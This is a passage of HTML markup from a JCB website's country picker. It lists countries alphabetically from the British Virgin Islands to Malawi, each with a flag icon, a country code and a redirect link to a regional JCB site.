                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgarien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">D&#xE4;nemark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/products/machines/skid-steer-loader/skid-steer-loader-range/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Deutschland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">F&#xE4;r&#xF6;er</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finnland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">Frankreich</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Griechenland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">Gro&#xDF;britannien und Nordirland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">Indien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">Indien Hindi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Irak</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Island</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordanien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Kanada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kasachstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Katar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Kolumbien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Kroatien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Lettland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Litauen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
